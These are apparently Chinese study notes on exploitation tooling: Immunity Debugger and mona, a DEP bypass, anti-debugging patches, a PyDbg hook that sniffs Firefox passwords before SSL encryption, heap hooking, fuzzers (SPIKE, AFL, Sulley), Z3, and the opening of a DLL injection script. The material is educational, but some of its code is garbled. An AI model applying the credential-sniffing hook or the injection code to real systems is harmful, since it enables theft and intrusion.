(2)通过指针推断出其他附加信息。比如栈桢中的桢指针不仅提供了某线程栈空间地址,而且提供了栈桢中的相关函数,并可通过此指针获得前后栈桢的相关信息。再比如一个数据段指针,通过它可以获得其在内存中的映像地址,以及单数据元素地址。若是堆指针还可获得已分配的数据块地址,这些信息在程序攻击中还是着为有用的。
在Vista系统的ASLR中,信息泄漏的可用性更广了。如果攻击者知道内存中某一映射地址,那么他不仅可获取对应进程中的DLL地址,连系统中运行的所有进程也会遭殃。因为其他进程在重新加载同一DLL时,是通过特定地址上的_MiImageBitMap变量来搜索内存中的DLL地址的,而这一bitmap又被用于所有进程,因此找到一进程中某DLL的地址,即可在所有进程的地址空间中定位出该DLL地址。
12.windbg使用
g 开始运行
!exchain 查询异常信息
13.Immunity Debugger
!mona pattern_create num 生成num长度随机数
!mona pattern_offset 字符串 找到字符串在随机数中的偏移
!mona seh 查看模块是否开启seh,aslr等
pop r32 pop r32 retn 搜索模糊指令,r32表示32位字符串
13.1.PyCommand
基本模板
#!/usr/bin/python
#coding:utf-8
from immlib import *
def main(args):
#实例化一个immlib.Debugger对象
imm = Debugger()
return "[*] PyCommand Executed!"
13.2.PyHook
1.BpHook/LogBpHook
当一个断点被触发的时候,这种 hook 就会被调用。两个 hook 很相似,除了 BpHook 被触发的时候,会停止被调试的进程,而 LogBpHook 不会停止被调试的进程。
2.AllExceptHook
所有的异常的都会触发这个 hook
3.PostAnalysisHook
在一个模块被分析完成的时候,这种 hook 就会被触发。这非常有用,当你在在模块分析完成后需要进一步进行静态分析的时候。记住,在用 immlib 对一个模块进行函数和基础块的解码之前必须先分析这个模块。
4.LoadDLLHook/UnloadDLLHook
当一个 DLL 被加载或者卸载的时候触发
5.CreateThreadHook/ExitThreadHook
当一个新线程创建或者销毁的时候触发
6.CreateProcessHook/ExitProcessHook
当目标进程开始或者结束的时候触发
7.FastLogHook/STDCALLFastLogHook
这两种 hook 利用一个汇编跳转,将执行权限转移到一段 hook 代码用以记录特定的寄存器,和内存数据。当函数被频繁的调用的时候这种 hook 非常有用
基本模块
from immlib import *
class MyHook(LogBpHook):
def __init__(self):
LogBpHook.__init__(self)
def run(self,regs):
pass
13.3.绕过windows的DEP
首先看一个能解除DEP的函数
NTSTATUS NtSetInformationProcess(
IN HANDLE hProcessHandle,
IN PROCESS_INFORMATION_CLASS ProcessInformationClass,
IN PVOID ProcessInformation,
IN ULONG ProcessInformationLength );
为了使进程的 DEP 保护失效,需要将 NtSetInformationProcess()的ProcessInformationClass 函数设置成 ProcessExecuteFlags (0x22),将 ProcessInformation 参数设置 MEM_EXECUTE_OPTION_ENABLE (0x2)。问题是在 shellcode 中调用这个函数将会出现 NULL 字符。解决的方法是找到一个正常调用了 NtSetInformationProcess()的函数,再将我们的 shellcode 拷贝到这个函数里。


恰好ntdll就有这个命令序列,前提我们要将AL置1,所以我们应该首先找到set al,0x1,然后再跳转那个命令序列,最后通过jmp esp开始执行shellcode
Immunity Debugger中的findantidep自动化帮我们完成了过程
首先选择一个库中的set al,1命令
再搜索jmp esp并选择一个库

最后脚本会返回shellcode
![]()
13.4.搞定反调试机制
(1)IsDebuggerPresent
现在最常用的反调试机制就是用IsDebuggerPresent(由 kernel32.导出)。函不需要参数,如果发现有调试器附加到当前进程,就返回 1,否则返回 0
imm.writeMemory( imm.getPEBaddress() + 0x2, “\x00” )
只需要调用这一句就不能判断调试器了
(2)进程枚举
病毒会测试枚举所有运行的进程以确认是否有调试器在运行。举个例子,如果你正在用Immunity 调试 一个病毒,就会注册一个名为 ImmunityDebugger.exe 的进程。病毒通过用Process32First 查找第一个注册的进程,接着用 Process32Next 循环获取剩下的进程。这两个函数调用会返回一个布尔值,告诉调用者函数是否执行成功。我们重要将函数的返回值(存储在 EAX 寄存器中),就当的设置为 0 就能够欺骗那些调用者了
process32first = imm.getAddress("kernel32.Process32FirstW")
process32next = imm.getAddress("kernel32.Process32NextW")
function_list = [ process32first, process32next ]
patch_bytes = imm.Assemble( "SUB EAX, EAX\nRET" )
for address in function_list:
opcode = imm.disasmForward( address, nlines = 10 )
imm.writeMemory( opcode.address, patch_bytes )
14.Hook
Hooking常用于隐藏rootkits,窃取按键信息,还有调试工作。在逆向调试中,通过构建简单的 hook 检索我们需要的信息,能够节省很多手工操作的时间。hook,简单而强大。
在 Windows 系统中,有非常多的方法实现 hook。我们主要介绍两种:soft hook 和 hardhook。soft hook 就是在要附加的目标进程中,插入 INT3 中断,接管进程的执行流程。这“扩展断点处理”很像。hard hook 则是在目标进程中硬编码( hard-coding)一个跳转到 hook 代码(用汇编代码编写)。Soft hook 在频繁的函数调用中很有用。然而,为了对目标进 程 产 生 最 小 的 影 响 就 必 须 用 到 hard hook 。 有 两 种 主 要 的 hard hook , 分 别 是heap-management routines 和 intensive file I/O operations。
我们在前面介绍的工具实现 hook。用 PyDbg 实现 soft hook 用于嗅探加密的网络传输。用 Immunity 实现 hard hook 做一些高效的 heap instrumentation
14.1. 用 PyDbg 实现 Soft Hooking Hooking
我们的任务就是在 firefox.exe 进程加密数据前嗅探出数据。现在最通用的网络加密协议就是 SSL,这次的主要目标就是解决她。
我们先假定将 hook 设置在 PR_Write 函数上(由 nspr4.dll.导出)。当这个函数被
执行的时候,堆栈[ ESP + 8 ]指向 ASCII 字符串(包含我们提交的但未加密的数据)。 ESP +
8 说明它是 PR_Write 的第二个参数,也是我们需要的,记录它,恢复程序
from pydbg import *
from pydbg.defines import *
import utils
import sys
dbg = pydbg()
found_firefox = False
pattern = "password"
def ssl_sniff(dbg,args):
buffer = ""
offset = 0
while 1:
byte = dbg.read_process_memory(args[1]+offset,1)
if byte != "\x00":
buffer += byte
offset += 1
continue
else:
continue
if pattern in buffer:
print "Pre-Encrypted: %s" % buffer
return DBG_CONTINUE
for (pid,name) in dbg.enumerate_processes():
if name.lower() == "firebox.exe":
found_firefox = True
hooks = utils.hook_container()
dbg.attach(pid)
print "[*] Attaching to firefox.exe with PID: %d" % pid
hook_address = dbg.func_resolve_debuggee("nspr4.dll","PR_Write")
if hook_address:
hooks.add(dbg,hook_address,2,ssl_sniff,None)
print "[*] nspr4.PR_Write hooked at 0x%08x" % hook_address
break
else:
print "Error"
sys.exit(-1)
if found_firefox:
print "[*] Hooks set,continuing process"
dbg.run()
else:
print "[*]Error:Couldn't find the firefox.exe process."
sys.exit(-1)
14.2.Hard Hooking
现在轮到有趣的地方了,hard hooking。这种 hook 很高级,对进程的影响也很小,因为hook 代码字节写成了 x86 汇编代码。在使用 soft hook 的时候在断点触发的时候有很多事件发生,接着执行 hook 代码,最后恢复进程。使用 hard hook 的时候,只要在进程内部扩展一块区域,存放 hook 代码,跳转到此区域执行完成后,返回正常的程序执行流程。优点就是,hard hook 目标进程的时候,进程没有暂停,不像 soft hook。
Immunity 调试器提供了一个简单的对象 FastLogHook 用来创建 hard hook。FastLogHook在需要 hook 的函数里写入跳转代码,跳到FastLogHook 申请的一块代码区域,函数内被跳转代码覆盖的代码就存放在这块新创建的区域。当你构造 fast log hooks 的时候,需要先定一个 hook 指针,然后定义想要记录的数据指针
程序框架如下:
imm = immlib.Debugger()
fast = immlib.FastLogHook(imm)
fast.logFunction( address, num_arguments )
fast.logRegister( register )
fast.logDirectMemory( address )
fast.logBaseDisplacement( register, offset )
logFunction接收两个参数,address就是在希望hook的函数内部的某个地址(这个地址会被跳转指令覆盖)
数据的记录由后面三个参数完成:
(1)logRegister()方法用于跟踪指定的寄存器,比如跟踪函数的返回值(存储在EAX中)
(2)logBaseDisplacement()方法接收两个参数,一个寄存器,一个偏移量,用于从栈中提取参数或者根据寄存器和偏移量获取
(3)logDirectMemory()用于从指定的内存地址获取数据
从hook触发,log函数执行之后,他们就将数据存储在一个FastlogHook申请的地址,为了检索hook的结果,你必须使用getAllLog()函数,它会返回一个Python列表:
[(hook_address,(arg1,arg2,arg3,argN)),…]
下面这个例子用于hookRtlFree和RtlAllocateHeap的hook
首先先了解一下这两个函数
BOOLEAN RtlFreeHeap(
IN PVOID HeapHandle,
IN ULONG Flags,
IN PVOID HeapBase
);
PVOID RtlAllocateHeap(
IN PVOID HeapHandle,
IN ULONG Flags,
IN SIZE_T Size
);
开始编写代码
from immlib import *
from immutils import *
def getRet(imm,addr,max_opcodes=300):
for a in range(0,max_opcodes):
op = imm.disasmForward(addr)
if op.isRet():
if op.getImmConst == 0xC:
op = imm.disasmBackward(addr,3)
return op.getAddress()
addr = op.getAddress()
return 0x0
def showresult(imm,a,rtlallocate):
if a[0] == rtlallocate:
imm.log("RtlAllocateHeap(0x%08x,0x%08x,0x%08x) <- 0x%08x %s" % (a[1][0],a[1][1],a[1][2],a[1][3],extra),address=a[1][3])
else:
imm.log("RtlAllocateHeap(0x%08x,0x%08x,0x%08x)" % (a[1][0],a[1][1],a[1][2]))
def main(args):
imm = Debugger()
Name = "hippie"
fast = imm.getKnowledge(Name)
if fast:
hook_list = fast.getAllLog()
rtlallocate,rtlfree = imm.getKnowledge("FuncNames")
for a in hook_list:
ret = showresult(imm,a,rtlallocate)
return "Logged:%d hook hits." % len(hook_list)
imm.pause()
rtlfree = imm.getAddress("ntdll.RtlFreeHeap")
rtlallocate = imm.getAddress("ntdll.RtlAllocateHeap")
module = imm.getModule("ntdll.dll")
if not module.isAnalysed():
imm.analyseCode(module.getCodebase())
rtlallocate = getRet(imm,rtlallocate,1000)
imm.log("RtlAllocateHeap hook:")
imm.addKnowledge("FuncNames",(rtlallocate,rtlfree))
fast = STDCALLFastLogHook(imm)
imm.log("Logging on Alloc 0x%08x" % rtlallocate)
fast.logFunction(rtlallocate)
fast.logBaseDisplacement("EBP",8)
fast.logBaseDisplacement("EBP",0xC)
fast.logBaseDisplacement("EBP",0x10)
fast.logRegister("EAX")
imm.log("Logging on RtlFreeHeap at the head of the function")
fast.logFunction(rtlfree,3)
fast.Hook()
imm.addKnowledge(Name,fast,force_add=1)
return "Hooks set,press F9 to continue the process."
15.python库之zio的使用
15.1.简介
zio是一个专门为CTF PWN开发的Python库,基于zio可以方便实现对远程服务器上的服务程序进行数据读写操作。不仅如此,zio甚至还支持对本地程序的数据读写操作。
zio是一个开源项目,其在GitHub上的官方项目地址为 https://github.com/zTrix/zio。zio默认只支持Linux和Mac OSX系统,如果需要在Windows下使用可能需要额外安装一些Python扩展包,或者需要自己对zio的代码进行相关的修改。
在CentOS上执行pip install termcolor以及pip install zio两条命令即可
15.2.函数
在PWN解题中,zio最常用的几个函数如下:
1.导入zio库
from zio import *,表示从zio库中引入所有变量、类以及函数等。
2.与远程服务器建立网络连接
zio(target),其中target是一个元组,即(IP, PORT),其中IP是字符串形式的IP地址,PORT是数字形式的端口号。
3.从远程服务器读取数据
read,直接从远程服务器读取数据;
readline,从远程服务器读取一行数据;
read_until(pattern),从远程服务器读取数据,直到遇到pattern字符串。
4.向远程服务器发送数据
write,直接向远程服务器写数据;
writeline,向远程服务器写数据(在数据末尾自动添加换行符);
5.与服务器建立shell交互
interact,在成功获取服务器控制权限之后,我们需要建立一个shell来对远程服务器进行管理,使用zio的interact函数即可完成这一功能。
可以看到,基于zio编写代码省去了自己建立socket连接这一过程,而且使用zio封装的read/write接口替代socket的recv/send接口,使得代码更加具有可读性。
16.FUZZ
什么是FUZZ?
fuzz测试是将故意格式错误的数据发送到程序以便在应用程序中生成故障或错误的过程。软件开发人员用这个测试自己的代码漏洞,与二进制和源代码分析一起,模糊测试是发现可利用软件漏洞的主要方式之一。有许多流行的和免费的软件fuzzer可用
16.1.SPIKE
16.1.1.简介
什么是SPIKE
从技术上讲,SPIKE实际上是一个模糊器创建工具包,它提供了API,允许用户使用C语言基于网络的协议来创建自己的fuzzer。 SPIKE定义了一些它可供C编码器使用的原语,它允许它构造称为“SPIKES”的模糊消息,这些消息可以发送到网络服务,以期产生错误。
SPIKE是一个基于C的fuzzer创建工具包,但用户不必知道如何编写C程序来使用SPIKE。有一些命令行工具可以作为包含SPIKE原语的简单文本文件的解释器。SPIKE还包括一个简单的脚本编写功能,并且在SPIKE发行版中,有一些命令行工具可以作为包含SPIKE原语的解释器。
SPIKE包括一个基本脚本功能,允许我们使用SPIKE原语来模糊应用程序,而无需在C中编写自己的SPIKE fuzzer代码。SPIKE发行版提供了各种不同的解释器,允许我们指定这些SPIKE原语的某些相关子集,以便针对各种类型的网络应用程序使用。
对于基于TCP的服务器应用程序,我们可以通过将SPIKE命令写入.spk脚本文件并使用TCP SPIKE脚本解释器generic_send_tcp运行它们来利用此脚本功能,该脚本将在特定IP地址和 TCP端口发送指定的SPIKE。还有一个generic_send_udp,它会做类似的事情,但是在这个解释器中,SPIKES将通过UDP发送。
在SPIKE脚本中,可以指定“s_string_variables”,这些命令用于将实际模糊字符串插入到发送的每个SPIKE中。 如果在脚本中使用多个“s_string_variables”,则可以通过为SKIPVAR设置适当的值来跳过使用“s_string_variables”的早期实例。 例如,如果在SPIKE脚本中包含三个“s_string_variables”,并且想要忽略前两个变量并且仅模糊第三个变量,则应将SKIPVAR设置为2(变量的编号从0开始向上计数,因此 第三个变量用数字2表示。
每个“s_string_variables”还有一个由SPIKE构建的不同fuzz字符串值的数组,它将在SPIKE模糊测试会话中迭代。 如果要跳过这些字符串中的前10个字符串,并在字符串11处开始模糊测试,则可以将SKIPSTR设置为10(从0开始计数)。
使用generic_send_tcp时,它会向命令行输出有关当前正在测试的变量和字符串的信息,因此,如果SPIKE会话中断并且需要稍后继续它,则可以使用这两个命令行参数来执行此操作。
要从头开始模糊测试会话,只需设置这些参数为“0 0”,从头开始使用脚本文件“trun.spk”在端口9999上针对win启动模糊测试会话,可以使用如下命令
generic_send_tcp 10.1.1.101 9999 trun.spk 0 0
16.1.2.spk脚本原语
1.Strings
Strings命令提供了一种将ASCII字符数据添加到SPIKES中的方法。 字符串命令中还包括s_string_variable命令,它是SPIKE中最重要的命令之一,因为它实际上可以向SPIKE添加fuzz字符串。
s_string(“string”); // 打印字符串,内容为 “string”
s_string_repeat(“string”,200); // 重复字符串“string” 200 次
s_string_variable(“string”); //将模糊字符串插入“SPIKE”,字符串“string”将用于此变量的第一次迭代,以及用于迭代其他s_string_variables的任何SPIKES
2.Binary Data
提供了一种向SPIKES添加二进制数据的方法。 它们支持多种指定二进制数据的方法。
s_binary(“\x41”); //插入十六进制0x41 = ASCII“A”的二进制表示
s_binary_repeat(“\x41”, 200); //插入0x41的二进制表示200次
3.Defining Blocks
在SPIKE脚本中指定命名块的起点和终点。 这允许您使用块大小命令在SPIKES中定义这些数据部分的大小。
s_block_start(“block1”); // 指定 “block1”的起点
s_block_end(“block1”); // 指定“block1”的终点
4.Block Sizes
在脚本生成的SPIKES内的命名块内插入使用各种不同尺寸格式的数据。
s_blocksize_string(“block1”,2); //向SPIKE添加一个长度为2个字符的字符串,表示块“block1”的大小
s_binary_block_size_byte(“block1”); //向SPIKE添加1个字节的值,表示块“block1”的大小
要查看其他一些选项,只需在SPIKE src目录中的spike.h文件中grep命令搜索“block_size”或“blocksize”
5.其他命令
s_read_packet();//读取并打印到从服务器接收的数据
s_readline(); //从服务器读取一行输入
16.2.AFL
American fuzzy lop 号称是当前最高级的Fuzzing测试工具之一,由谷歌的Michal Zalewski 所开发。通过对源码进行重新编译时进行插桩(简称编译时插桩)的方式自动产生测试用例来探索二进制程序内部新的执行路径。与其他基于插桩技术的fuzzers 相比,afl-fuzz 具有较低的性能消耗,有各种高效的fuzzing 策略和tricks 最小化技巧,不需要先行复杂的配置,能无缝处理复杂的现实中的程序。
查看路径可以看到afl安装的文件
ls -l /usr/bin/afl*

作用分别为
• afl-gcc 和afl-g++ 分别对应的是gcc 和g++ 的封装
• afl-clang 和afl-clang++ 分别对应clang 的c 和c++ 编译器封装À。
• afl-fuzz 是AFL 的主体,用于对目标程序进行fuzz。
• afl-analyze 可以对用例进行分析,通过分析给定的用例,看能否发现用例中有意义的字段。
• afl-qemu-trace 用于qemu-mode,默认不安装,需要手工执行qemu-mode 的编译脚本进行编译,后面会介绍。
• afl-plot 生成测试任务的状态图
• afl-tmin 和afl-cmin 对用例进行简化
• afl-whatsup 用于查看fuzz 任务的状态
• afl-gotcpu 用于查看当前CPU 状态
• afl-showmap 用于对单个用例进行执行路径跟踪
首先创建输入文件夹,顺便把输出文件夹一起创建了
mkdir in out
然后在输入文件夹中创建一个包含字符串“hello”的文件。
echo “hello” > in/foo
创建我们的测试用例后,我们可以启动模糊测试过程。 Afl将开始使用in目录中的字符串模糊我们的程序
afl-fuzz -i in -o out – ./a.out

布局从左到右,从上到下,依次是:
①Process timing:Fuzzer运行时长、以及距离最近发现的路径、崩溃和挂起经过了多长时间。
②Overall results:Fuzzer当前状态的概述。
③ Cycleprogress:我们输入队列的距离。
④ Mapcoverage:目标二进制文件中的插桩代码所观察到覆盖范围的细节。
⑤ Stageprogress:Fuzzer现在正在执行的文件变异策略、执行次数和执行速度。
⑥Findings in depth:有关我们找到的执行路径,异常和挂起数量的信息。
⑦Fuzzing strategy yields:关于突变策略产生的最新行为和结果的详细信息。
⑧ Pathgeometry:有关Fuzzer找到的执行路径的信息。
⑨ CPUload:CPU利用率
16.3.sulley
16.3.1.简介
Sulley 和 SPIKE(一款著名的协议 fuzzing 工具,当然它是免费的)一样使用了数据块技术,所以生成的数据会更有“智慧”,不在是一群没头没脑的苍蝇。让我们看看什么是基于块的 fuzzing 技术,在生成测试数据前,你必须针对协议或者是文件格式,完成一个数据生成的框架,框架里尽可能详细的包含了协议(或者文件格式)的各个字段,数据类型,还有长度信息,最后生成的测试数据就会非常有针对性。让后把这些测试数据传递给负责协议测试的框架,用于 fuzzing。这项技术最早提出来的目的就是为了解决网络协议 fuzz 时的盲目性。举个例子,在网络协议中,一般每个字段都有长度记录,如果我们发送的测试数据增加了数据的长度,却没有改变长度记录,那服务端程序,就会根据长度记录,自动抛弃多余的数据,这样在 fuzzing 的时候,就很难找出 bug 了。基于块的技术则是负责处理这些数据块间的关系的,让生成的数据更标准,而不是像野蛮人
16.3.2.Strings
字符串(Strings)是使用最多的 primitives。到处都有字符串;用户名,ip 地址,目录等等。s_string()指令表示添加进测试数据的 primitives 是一个可 fuzz 的字符串。s_string()只有一个参数,就是有效的字符串,用于协议交互中的正常输入。比如,你 fuzzing 一个 email 地址
s_string(“[email protected]”)
Sulley 会把 [email protected] 当作一个有效值,然后进行各种变形,最后扔给目标程序。让我们看看 email 地址变成了什么样。
[email protected]
16.3.3.Delimiters
Delimiters(定界符),用于将大的字符串分割成晓得容易管理的片段。还是用先前的 email地址做例子,用 s_delim()指令能够将它分割成更多的 fuzz 字符串。
s_string(“justin”)
s_delim("@")
s_string(“immunityinc”)
s_delim(".",fuzzable=False)
s_string(“com”)
通过 s_delim(),我们将 email 地址分成了几个子串,并且告诉 Sulley,我们在 fuzzing的时候不使用点(.),但是会使用@
16.3.4.Static and Random Primitives
s_static()和 s_random(),顾名思义,第一个使传入的数据不改变,第二个使数据随机的改变。
s_static(“Hello,world!”)
s_static("\x41\x41\x41")
s_random()可以随机产生变长的数据。
s_random(“Justin”,min_length=6, max_length=256, num_mutations=10)
min_length 和 max_length 告诉 Sully 变形后的数据的长度范围,num_mutations 为可选参数,表示变形的次数,默认为 25 次。
在我们的例子,使用"Justin"作为源数据,经过 10 次变形,产生 6-256 个长度的字符。
16.3.5.Binary Data
Binary Data(二进制数据)是数据表示中的瑞士军刀。Sullyey 几乎能处理所有二进制数据。当我们在处理一些未知协议的数据包的时候,你也许只是想看看服务器是如何回应我们生成的这些没有意义的数据的,这时候 s_binary() 就非常有用了
s_binary(“0x00 \x41\x42\x43 0d 0a 0d 0a”)
Sully 能识别出所有这类的数据,然后像将它们当作字符串使用。
16.3.6.Integers
Integers(整数)的应用无处不在,从能看的见的明文数据,到看不见的二进制协议,以及
数据长度,各种结构,等等。
表 9-1 列出了 Sulley 支持的主要几种整数类型。
1 byte – s_byte(), s_char()
2 bytes – s_word(), s_short()
4 bytes – s_dword(), s_long(), s_int()
8 bytes – s_qword(), s_double()
s_word(0x1234, endian=">", fuzzable=False)
s_dword(0xDEADBEEF, format=“ascii”, signed=True
16.3.7.Blocks and Groups
Blocks(块)Groups(组)是 Sulley 提供的强大的组织工具。Blocks 将独立的 primitives 组装成一个的有序的块。Groups 中包含了一些特定的 primitives,一个 Group 和一个 Block 结合后,每次 fuzzer 调用 Block 的时候,都会将 Group 中的数据循环的取出,组成不同的 Block。
下面就是一个使用块和组fuzzing HTTP的例子
# this request is for fuzzing: {GET,HEAD,POST,TRACE} /index.html HTTP/1.1
from sulley import *
s_initialize("HTTP BASIC")
s_group("verbs",values=["GET","HEAD","POST","TRACE"])
if s_block_start("body",group="verbs"):
s_delim(" ")
s_delim("/")
s_string("index.html")
s_delim(" ")
s_string("HTTP")
s_delim("/")
s_string("1")
s_delim(".")
s_string("1")
s_static("\r\n\r\n")
s_block_end("body")
17.约束求解器Z3
17.1.简介
关于z3
Z3 是一个微软出品的开源约束求解器,能够解决很多种情况下的给定部分约束条件寻求一组满足条件的解的问题(可以简单理解为解方程的感觉,虽然这么比喻其实还差距甚远,请勿吐槽),功能强大且易于使用,本文以近期的 CTF 题为实例,向尚未接触过约束求解器的小伙伴们介绍 Z3 在 CTF 解题中的应用。
Z3 约束求解器是针对 Satisfiability modulotheories Problem 的一种通用求解器。所谓SMT 问题,在 Z3 环境下是指关于算术、位运算、数组等背景理论的一阶逻辑组合决定性问题。虽然Z3 功能强大,但是从理论上来说,大部分 SMT 问题的时间复杂度都过高,根本不可能在有限时间内解决。所以千万不要把 Z3 想象得过于万能。
Z3 在工业应用中实际上常见于软件验证、程序分析等。然而由于功能实在强大,也被用于很多其他领域。CTF 领域来说,能够用约束求解器搞定的问题常见于密码题、二进制逆向、符号执行、Fuzzing 模糊测试等。此外,著名的二进制分析框架 angr 也内置了一个修改版的 Z3。
Z3 本身提供一个类似于 Lisp 的内置语言,但是实际使用中,一般使用 Python Binding 操作会比较方便。

我们首先以一个简单的例子来入门z3最基础的用法
z3表达式简化器(用于简化表达式)

z3提供了用于遍历表达式的函数

z3可用于求解非线性多项式约束

Real(’x’)创建实数变量x。Z3可以表示任意大的整数,有理数(如上例)和无理代数。一个无理数代数是具有整数系数的多项式的根。在内部,Z3精确地代表了所有这些数字。无理数以十进制表示法显示,以便读取结果

求解器API的使用

solver()创建一个通用的求解器

了解了这些基础之后,以一个数学物理问题结尾吧。
甲正以30.0米/秒的速度行驶,红绿灯变成黄色,甲刹车。如果甲的加速度为-8.00 m / s^2,求车辆在打滑过程中的位移。

Z3有几种类型,如Int,Float,IntVector等

17.2.用Z3解决软件注册码1
17.3.用Z3解决软件注册码2
IDA反编译视图

简化后

利用z3求解

18.DLL and 代码注入
18.1.创建远程线程
两种注入虽然在基础原理上不同,但是实现的方法差不多:创建远线程
HANDLE WINAPI CreateRemoteThread(
HANDLE hProcess,
LPSECURITY_ATTRIBUTES lpThreadAttributes,
SIZE_T dwStackSize,
LPTHREAD_START_ROUTINE lpStartAddress,
LPVOID lpParameter,
DWORD dwCreationFlags,
LPDWORD lpThreadId
);
18.2.DLL注入
import sys
from ctypes import *
PAGE_READWRITE = 0x04
PROCESS_ALL_ACCESS = (0x000F0000|0x00100000|0xFFF)
VIRTUAL_MEM = (0x1000|0x2000)
kernel32 = windll.kernel32
pid = sys.argv[1]
dll_path = sys.argv[2]
dll_len = len(dll_path)
h_process = kernel32.OpenProcess(PROCESS_ALL_ACCESS,False,int(pid))
if not h_process:
print "[*] Couldn't acquire a handle to PID : %s" % pid
sys.exit(0)
